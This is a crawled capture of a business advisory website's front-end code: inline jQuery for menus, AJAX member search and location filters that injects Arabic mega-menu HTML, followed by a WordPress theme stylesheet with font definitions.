          $this.children('.arrow-icon').toggleClass('rotate');
         if ($this.siblings('ul:visible').length) {
           $this.siblings('ul').hide();
         } else {
           $this.closest('li').siblings('li').find('ul:visible').hide();
           $this.siblings('ul').show();
         }
       });
       /*-------------------------------------------
       toggle-menu
       --------------------------------------------- */
       jQuery('.menu-toggle').on('click', function() {
       		console.log("clicking");
         jQuery('.mobile-sidebar').toggleClass('show');
       });
       jQuery('.menu-close').on('click', function () {
           jQuery('.mobile-sidebar').removeClass('show');
       });

		jQuery(".labelcheckboxclick").change(function(){
			var data_name = jQuery(this).attr('data-name');
			var data_id = jQuery(this).attr('data-id');
			var isChecked = jQuery(this).is(':checked');

			var data = {
			 'action': 'update_property_added_on_sites',
			 'data_id' : data_id,
			 'data_name': data_name,
			 'isChecked' : isChecked
			  };

			  jQuery.ajax({
			      type: "POST",
			      url: "/wp-admin/admin-ajax.php",
			      dataType : 'html',
			      data: data,
			      success: function(data){
			          //jQuery('.awsm-table .row').html(data);
			      }
			  });


		})
       
       jQuery('.etp-alphab-list li a').click(function(){
         var alphabate_value = jQuery(this).attr('data-value');
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery(this).addClass('current');

         var data = {
               'action': 'get_terms_members_by_alphabate',
               'alphabate': alphabate_value
         };
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });

       });

       //by keyword
       jQuery('.search-submit').click(function(event){
         event.preventDefault();
         var keyword = jQuery('#s-text').val();
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery('.all').addClass('current');

         var data = {
               'action': 'get_terms_members_by_search',
               'keyword': keyword
         };
         
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });
       });

	       jQuery(".toggle-contact-form-agent").click(function(){
	       	console.log('its clicked');
	         jQuery("#agencyform").slideToggle('slow');
	       });
       
	       jQuery(".filter-custom-button").click(function(){
	         jQuery("#sidebar").slideToggle('slow');
	       });


	       jQuery('.selectcountry, .selectstate, .selectcity, .selectpropertytype').change(function(){ 
					jQuery('.houzez_geocomplete').val('');
			});	


	       jQuery(".news-letter-click").click(function(){
	         jQuery(".newsletter-custom").toggle('slow');
	       });

	       jQuery(".news-letter-toggle").click(function(){
	         jQuery(".newsletter-shortcode-section").toggle('slow');
	       });

	       

      		//On change country
           jQuery("select.selectcountry").change(function(){
           		
		        var selectedCountry = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        console.log(selectedCountry);

				jQuery('.selectstate option').each(function(index, value) {
				  jQuery(this).css('display','none');
				});

		        jQuery('.'+selectedCountry).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedCountry == 1){
					jQuery('.selectstate').attr("disabled", true);	
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectstate').attr("disabled", false);
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="state"]').selectpicker('refresh');

		    });

           
			//On change state
           jQuery("select.selectstate").change(function(){
           		
		        var selectedState = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        jQuery('.selectcity .'+selectedState).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedState == 1){
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="location"]').selectpicker('refresh');

		    });

           	var selectedCountryOnLoad = '';
           	if(selectedCountryOnLoad){
	   	        jQuery('.selectstate .'+selectedCountryOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="state"]').selectpicker('refresh');
   			}

           	var selectedStateOnLoad = '';
	           	if(selectedStateOnLoad){
	   	        jQuery('.'+selectedStateOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="location"]').selectpicker('refresh');
   			}

       	// jQuery(".slide-testimonial-area").owlCarousel({
       	//             smartSpeed: 1000,
       	//             loop: true,
       	//             margin:0,
       	//             center: false,
       	//             mouseDrag: true,
        //            	touchDrag: true,
       	//             nav: false,
       	//             navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
       	//             dots: true,
       	//             items: 1,
       	//             autoplay:true,
       	//             responsiveClass:true,
       	//             responsive:{
       	//                 0:{
       	//                     items:1,
       	//                 },
       	//                 600:{
       	//                     items:1,
       	//                 },
       	//                 1000:{
       	//                     items:1,
       	//                 }
       	//             }
       	//         });

	    jQuery('.closeyellow').click(function(){
	        jQuery('.yello-bar').css('opacity','0');
	    });

	    jQuery('.closeyellowlisting').click(function(){
	        jQuery('.yello-bar-listing').css('opacity','0');
	    });

		jQuery('.closebluelisting').click(function(){
	        jQuery('.bluebar-notification').css('opacity','0');
	    });

		jQuery('.customwarning').click(function(){
			jQuery('.page-title-middle').hide();
		});


		var submenuhtml = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>حول</h4><ul><li><a href=""><strong>اتصل بي مرة أخرى</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">من نحن</a></h4><ul><li><a href="https://www.mergerscorp.ae/about-us/">من نحن</a></li><li><a href="https://www.mergerscorp.ae/our-team/">فريقنا المهني</a></li><li><a href="https://www.mergerscorp.ae/locations/">مكاتبنا</a></li><li><a href="https://www.mergerscorp.ae/service2/">خدماتنا</a></li><li><a href="https://www.mergerscorp.ae/press/">الصحافة</a></li><li><a href="https://www.mergerscorp.ae/career/">الوظائف</a></li></ul></li><li><h4><a href="#">الموارد</a></h4><ul><li><a href="https://www.mergerscorp.ae/businesses-for-sale/">شركات للشراء والاندماج</a></li><li><a href="https://www.mergerscorp.ae/business-valuation/">بيع شركة</a></li><li><a href="https://www.mergerscorp.ae/transactions/">الصفقات</a></li></ul></li><li><h4><a href="#">جهات الاتصال</a></h4><ul><li><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li><li><a href="https://www.mergerscorp.ae/contact/">اتصل بنا</a></li><li><a href="https://www.mergerscorp.ae/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">نموذج الاتصال</a></li><li><a href="https://www.mergerscorp.ae/%d8%b4%d8%a8%d9%83%d8%a9/">الشبكة</a></li></ul></li></ul></div></div></div>';
		var submenuhtmlservice = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>خدمة</h4><ul><li><a href=""><strong>اتصل بي لاحقًا</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">استشارات صفقات الدمج والاستحواذ</a></h4><ul><li><a href="https://www.mergerscorp.ae/service/sell-side-ma-advisory/">استشارات الدمج والاستحواذ لطرف البائع</a></li><li><a href="https://www.mergerscorp.ae/service/buy-side-ma-advisory/">استشارات الدمج والاستحواذ لطرف المشتري</a></li><li><a href="https://www.mergerscorp.ae/service/roll-up-ma-advisory/">استشارات الدمج والاستحواذ للاندماج التدريجي</a></li><li><a href="https://www.mergerscorp.ae/service/divestitures/">التصرف في الأصول / التخارج</a></li><li><a href="https://www.mergerscorp.ae/service/mergers/">الاندماجات</a></li><li><a href="https://www.mergerscorp.ae/service/post-mergers/">ما بعد الاندماجات</a></li><li><a href="https://www.mergerscorp.ae/service/joint-ventures/">مشروع مشترك</a></li><li><a href="https://www.mergerscorp.ae/service/business-valuation/">تقييم الأعمال</a></li><li><a href="https://www.mergerscorp.ae/service/management-buyout/">استحواذ الإدارة</a></li><li><a href="https://mergerscorp.com/service/capital-raising/">جمع رأس المال</a></li><li><a href="https://www.mergerscorp.ae/service/deal-sourcing/">تحديد الفرص الاستثمارية / البحث عن الصفقات</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a5%d9%86%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%b5%d9%81%d9%82%d8%a7%d8%aa/">توليد الصفقات / ابتكار الفرص الاستثمارية</a></li><li><a href="https://www.mergerscorp.ae/service/deal-negotiation/">تفاوض الصفقات</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a7%d8%b3%d8%aa%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7%d8%ac-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%88%d8%a7%d8%b0/">استشارات الدمج والاستحواذ عبر الشركات ذات الغرض الخاص (SPAC)</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ad%d9%88%d8%a7%d8%b0-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%85%d8%a7/">استشارات الدمج والاستحواذ في السوق المالية السويسرية</a></li><li><a href="https://www.mergerscorp.ae/service/additional-ma-service/">خدمات إضافية في الدمج والاستحواذ</a></li></ul></li><li><h4><a href="#">التمويل المؤسسي</a></h4><ul><li><a href="https://www.mergerscorp.ae/service/strategic-advisory-services/">الاستشارات الاستراتيجية</a></li><li><a href="https://www.mergerscorp.ae/service/spac-advisory-services/">خدمة الاستشارات للشركات ذات الغرض الخاص (SPAC)</a></li><li><a href="https://www.mergerscorp.ae/service/financing-and-ipos/">التمويل والاكتتابات العامة الأولية</a></li><li><a href="https://www.mergerscorp.ae/service/due-diligence-service/">العناية الواجبة</a></li><li><a href="https://www.mergerscorp.ae/service/corporate-administration/">الإدارة المؤسسية</a></li><li><a href="https://www.mergerscorp.ae/service/corporate-restructuring/">إعادة هيكلة الشركات</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%af%d9%8a%d9%88%d9%86/">إعادة هيكلة الديون</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d9%87%d9%8a%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85/">إعادة هيكلة رأس المال</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a7%d9%84%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%b3%d9%8a%d8%b1%d9%8a/">التمويل الجسري / التمويل المؤقت</a></li><li><a href="https://www.mergerscorp.ae/service/international-finance-consulting/">الاستشارات المالية الدولية</a></li><li><a href="https://www.mergerscorp.ae/service/project-finance-consulting/">استشارات تمويل المشاريع</a></li><li><a href="https://www.mergerscorp.ae/service/%d8%a7%d9%84%d8%b3%d9%86%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8f%d8%af%d8%a7%d8%b1%d8%a9-%d8%a8%d9%86%d8%b4%d8%a7%d8%b7-amcs/">السندات / الشهادات المدارة بنشاط (AMCs)</a></li><li><a href="https://www.mergerscorp.ae/service/succession-planning/">تخطيط الخلافة</a></li><li><a href="https://www.mergerscorp.ae/service/ma-sport/">الاندماجات والاستحواذ في الرياضة وكرة القدم</a></li></ul></li><li><h4><a href="#">الاستشارات</a></h4><ul><li><a href="https://www.mergerscorp.ae/service/market-entry-market-expansion/">دخول السوق وتوسيع السوق</a></li><li><a href="https://www.mergerscorp.ae/service/research-and-analysis/">البحث والتحليل</a></li><li><a href="https://www.mergerscorp.ae/service/ma-mentoring-and-coaching/">الإرشاد والتوجيه في الدمج والاستحواذ</a></li><li><a href="https://www.mergerscorp.ae/service/assets-protection/">حماية الأصول</a></li><li><a href="https://www.mergerscorp.ae/service/residence-citizenship-by-investments/">الإقامة/المواطنة عن طريق الاستثمار</a></li></ul></li></ul></div></div></div>';
		var industries_submenu = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap industries-sub-menu-area newstyle"><div class="mega-menu-left"><h4>Industries</h4><ul><li><a href=""><strong>اتصل بي لاحقًا</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/football-clubs/">أندية كرة القدم</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84/">إدارة الأصول</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/hosting-businesses/">استضافة الأعمال التجارية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/food-beverage/">الأغذية والمشروبات</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/internet-businesses/">الإنترنت</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/telecommunications/">الاتصالات السلكية واللاسلكية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/banks/">البنوك والخدمات المالية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/insurance/">التأمينات</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/manufacturing/">التصنيع</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/packaging/">التعبئة والتغليف</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9/">التعليم</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/technology/">التكنولوجيا</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/maritime-and-offshore/">الخدمات البحرية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/financial-services/">الخدمات المالية</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/automotive/">السيارات</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/vpn-security/">الشبكات الافتراضية الخاصة الافتراضية والأمان</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/industrial/">الصناعة</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/pharma/">الصيدلة</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/renewable-energy/">الطاقة المتجددة</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/energy-business/">الطاقة والطاقة</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/medicine/">الطب</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/aerospace-and-defense/">الطيران والدفاع</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/hotels-real-estate/">الفنادق والعقارات</a></li><li><a class="hereitis" href="https://www.mergerscorp.ae/industry/consumer-product/">المنتجات الاستهلاكية</a></li></ul></li></ul></div></div></div>';
		
		jQuery('#menu-item-151230').addClass('mega-menu');
		// console.log(submenuhtml);
		// console.log('About us menu');
		//about us submenu
		jQuery('#menu-item-6949').append(submenuhtml);
		jQuery('#menu-item-36876').append(submenuhtml); //ch
		jQuery('#menu-item-19672').append(submenuhtml); //ru
		jQuery('#menu-item-102133').append(submenuhtml); //cn
		jQuery('#menu-item-67411').append(submenuhtml); //ar
		jQuery('#menu-item-59845').append(submenuhtml); //it
		jQuery('#menu-item-67302').append(submenuhtml); //fr
		jQuery('#menu-item-66338').append(submenuhtml); //sp
		jQuery('#menu-item-78505').append(submenuhtml); //br
		jQuery('#menu-item-84613').append(submenuhtml); //jp
		jQuery('#menu-item-151230').append(submenuhtml); //ch
		
		
		//service submenu
		jQuery('#menu-item-29940').append(submenuhtmlservice);
		jQuery('#menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('#menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('#menu-item-102090').append(submenuhtmlservice); //cn
		jQuery('#menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('#menu-item-59854').append(submenuhtmlservice); //it
		jQuery('#menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('#menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('#menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('#menu-item-84618').append(submenuhtmlservice); //jp


		//industries_submenu submenu
		jQuery('#menu-item-82821').append(industries_submenu); //en
		jQuery('#menu-item-84617').append(industries_submenu); //jp
		jQuery('#menu-item-90274').append(industries_submenu); //jp
		jQuery('#menu-item-102089').append(industries_submenu); //cn
		jQuery('#menu-item-93927').append(industries_submenu); //sp
		jQuery('#menu-item-92177').append(industries_submenu); //it
		jQuery('#menu-item-101853').append(industries_submenu); //de
		jQuery('#menu-item-101848').append(industries_submenu); //fr
		jQuery('#menu-item-101895').append(industries_submenu); //ar
		
		 
		//about us sticky on scroll
		jQuery('.sticky_nav #menu-item-6949').append(submenuhtml);
		jQuery('.sticky_nav #menu-item-36876').append(submenuhtml); //ch
		jQuery('.sticky_nav #menu-item-19672').append(submenuhtml); //ru
		jQuery('.sticky_nav #menu-item-102133').append(submenuhtml); //cn
		jQuery('.sticky_nav #menu-item-67411').append(submenuhtml); //ar
		jQuery('.sticky_nav #menu-item-59845').append(submenuhtml); //it
		jQuery('.sticky_nav #menu-item-67302').append(submenuhtml); //fr
		jQuery('.sticky_nav #menu-item-66338').append(submenuhtml); //sp
		jQuery('.sticky_nav #menu-item-78505').append(submenuhtml); //br
		jQuery('.sticky_nav #menu-item-84613').append(submenuhtml); //jp
		jQuery('.sticky_nav #menu-item-151230').append(submenuhtml); //ch
		
		
		//service on sticky
		jQuery('.sticky_nav #menu-item-29940').append(submenuhtmlservice);
		jQuery('.sticky_nav #menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('.sticky_nav #menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('.sticky_nav #menu-item-102090').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('.sticky_nav #menu-item-59854').append(submenuhtmlservice); //it
		jQuery('.sticky_nav #menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('.sticky_nav #menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('.sticky_nav #menu-item-84618').append(submenuhtmlservice); //jp


		//industry submenu on sticky
		jQuery('.sticky_nav #menu-item-82821').append(industries_submenu); //en
		jQuery('.sticky_nav #menu-item-84617').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-90274').append(industries_submenu); //jp
		jQuery('.sticky_nav #menu-item-102089').append(industries_submenu); //cn
		jQuery('.sticky_nav #menu-item-93927').append(industries_submenu); //sp		
		jQuery('.sticky_nav #menu-item-92177').append(industries_submenu); //it
		jQuery('.sticky_nav #menu-item-101853').append(industries_submenu); //de
		jQuery('.sticky_nav #menu-item-101848').append(industries_submenu); //fr
		jQuery('.sticky_nav #menu-item-101895').append(industries_submenu); //ar

		
		
		
		// jQuery('#menu-item-9230').html(submenuhtml);
		// jQuery('#menu-item-15307').html(submenuhtml);

	})

jQuery(document).ready(function () {
     // jQuery('head').find('link#bootstrap-css').remove();
	
  
});
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > 100){  
    jQuery('.contactseller-trigger-wrap').addClass("sticky");
  }
  else{
    jQuery('.contactseller-trigger-wrap').removeClass("sticky");
  }
});
</script>



<!-- <a data-config="commands=*;size=14;status=on;theme=logo;language=en;bgcolor=#2a92f3;hostname=www.skaip.org" id="skaip-buttons" href="http://www.skaip.org/">Skype</a><script src="//apps.skaip.org/buttons/widget/core.min.js" defer="defer"></script>
 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.ae/wp-content/uploads/maxmegamenu/style_ar.css?ver=8ab51a
body_size: 103
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750365660 { content: 'Thursday 19th June 2025 20:41:00 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://www.mergerscorp.ae/wp-content/themes/houzez-child/style.css?ver=2.8.6.1
body_size: 42728
content:
/*
Theme Name: Houzez Child
Theme URI: http://www.favethemes.com/
Author: Favethemes
Author URI: http://www.favethemes.com/
Description: Houzez is a premium WordPress theme for real estate agents where modern aesthetics are combined with tasteful simplicity, and where the ease of use is achieved without compromise in your ability to customise the design. Whether you are a real estate agent looking to build a website for your company or a web developer seeking a perfect WordPress theme for your next project, you are certain to appreciate the numerous features and benefits that our theme provides.
Version: 1.9.2
Tags: white, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, post-formats, theme-options, translation-ready
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: houzez
Template: houzez
*/


@import url("../houzez/style.css");

@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500&display=swap');
 @font-face {
    font-family: Futura PT Book;
    font-display: fallback;
    src: url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff2"), url(fonts/FuturaPT-Book.8cd2ddc4.woff2) format("woff");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: Futura PT Demi;
    font-display: fallback;
    src: url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff2"), url(fonts/FuturaPT-Demi.57b3d1b6.woff2) format("woff");
    font-weight: 600;
    font-style: normal
}
/*
@font-face {
    font-family: Futura PT;
    font-display: fallback;
    src: url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff2"), url(fonts/FuturaPT-Medium.5fbd70c5.woff2) format("woff");
    font-weight: 500;
    font-style: normal
}
*/
@font-face {
    font-family: Futura PT Heavy;
    font-display: fallback;
    src: url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff2"), url(fonts/FuturaPT-Heavy.022a0376.woff2) format("woff");
    font-weight: 900;
    font-style: normal
} 

@font-face {
    font-family: 'Futura PT';
    src: url('fonts/FuturaPT-Heavy.eot');
    src: url('fonts/FuturaPT-Heavy.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Heavy.woff2') format('woff2'),
        url('fonts/FuturaPT-Heavy.woff') format('woff'),
        url('fonts/FuturaPT-Heavy.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Demi';
    src: url('fonts/FuturaPT-Demi.eot');
    src: url('fonts/FuturaPT-Demi.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Demi.woff2') format('woff2'),
        url('fonts/FuturaPT-Demi.woff') format('woff'),
        url('fonts/FuturaPT-Demi.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Futura PT Book';
    src: url('fonts/FuturaPT-Book.eot');
    src: url('fonts/FuturaPT-Book.eot?#iefix') format('embedded-opentype'),
        url('fonts/FuturaPT-Book.woff2') format('woff2'),
        url('fonts/FuturaPT-Book.woff') format('woff'),
        url('fonts/FuturaPT-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afT3GLRrX.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTzGLRrX.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Muli';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/muli/v22/7Auwp_0qiz-afTLGLQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
strong, b, label {
    font-family: "Futura PT";
}
* {
  font-family: "Futura PT Book" ;
}

h1,h2,h3,h4,h5,h6{
	font-family: "Futura PT Demi" !important;
}
body {
  font-family: "Futura PT Demi" !important;
}
body .popmake-content input.wpcf7-form-control[type="text"], body .popmake-content input.wpcf7-form-control[type="email"] {
  border: 1px solid;
}

body .industry-item {
    height: 200px;
}

    /* ===================================
#.breadcrumbs-nav
==================================== */
.breadcrumbs-nav-page .nav-menu li {
    position: relative;
}
.breadcrumbs-nav-page {
    padding: 20px 0;
}


.breadcrumbs-nav-page .nav-menu {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 300;
    grid-row-gap: 5px;
    grid-column-gap: 28px;
}

